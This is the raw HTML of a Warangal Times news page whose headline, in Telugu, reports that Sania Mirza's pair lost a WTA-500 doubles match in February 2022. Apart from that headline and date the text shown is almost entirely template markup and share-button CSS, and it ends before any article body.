<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                Wednesday, January 21, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.warangaltimes.com/">
            <img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
            <span class="td-visual-hidden">Warangal Times</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:640px;height:165px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.warangaltimes.com/">
			<img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.warangaltimes.com/">
			<img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6214"><a href="/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4998"><a href="https://www.warangaltimes.com/category/top-stories/">Top Stories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4996"><a href="https://www.warangaltimes.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16781"><a href="https://www.warangaltimes.com/category/news/andhra-pradesh/">Andhra Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16779"><a href="https://www.warangaltimes.com/category/news/national/">National</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16778"><a href="https://www.warangaltimes.com/category/news/international/">International</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4992"><a href="https://www.warangaltimes.com/category/cinema/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16780"><a href="https://www.warangaltimes.com/category/news/telangana/">Telangana</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4991"><a href="https://www.warangaltimes.com/category/news/telangana/united-warangal/">United Warangal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4994"><a href="https://www.warangaltimes.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4993"><a href="https://www.warangaltimes.com/category/news/crime/">Crime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4995"><a href="https://www.warangaltimes.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16784"><a href="https://www.warangaltimes.com/category/devotional/">Devotional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-4997"><a href="https://www.warangaltimes.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16787"><a href="https://www.warangaltimes.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5000"><a href="https://www.warangaltimes.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20431"><a href="https://www.warangaltimes.com/e-paper/">E-Paper</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.warangaltimes.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.warangaltimes.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sports</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-11700" class="post-11700 post type-post status-publish format-standard has-post-thumbnail hentry category-sports tag-saniamirza tag-tennis" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">డబ్ల్యూటీఏ-500 డబుల్స్ లో సానియా జోడి ఓటమి</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-19T23:22:30+05:30" >February 19, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
